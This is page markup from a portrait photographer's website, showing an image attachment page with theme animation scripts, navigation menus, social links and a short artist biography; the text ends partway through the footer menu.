          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;225&quot; height=&quot;300&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-225x300.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-600x799.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg 650w&quot; sizes=&quot;(max-width: 225px) 100vw, 225px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69615ac281835"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69615ac281859"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69615ac28184a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69615ac281864"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3882" class="fgt__main__content post-3882 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg'><img decoding="async" width="225" height="300" src="https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08-600x799.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg 650w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285acd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285af5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285ae4"
      >
        
